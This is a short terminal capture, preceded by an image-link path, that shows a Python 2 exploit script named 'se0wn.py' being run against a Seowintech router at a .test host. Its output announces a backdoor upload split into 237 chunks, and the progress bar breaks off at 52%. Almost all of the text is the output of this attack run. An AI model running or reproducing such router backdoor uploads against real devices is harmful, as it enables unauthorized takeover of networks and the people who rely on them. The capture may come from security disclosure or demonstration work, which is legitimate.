 [balor@magh-meall exploits]$ python2 /tmp/se0wn.py http://seowintech.test /tmp/payload.bin
SE0WNED
Exploit for Seowintech Routers, CVE-?. Version: 20150425.1
{+} Uploading our backdoor...
{*} Backdoor is in 237 chunks...
52% |################################################################################################# |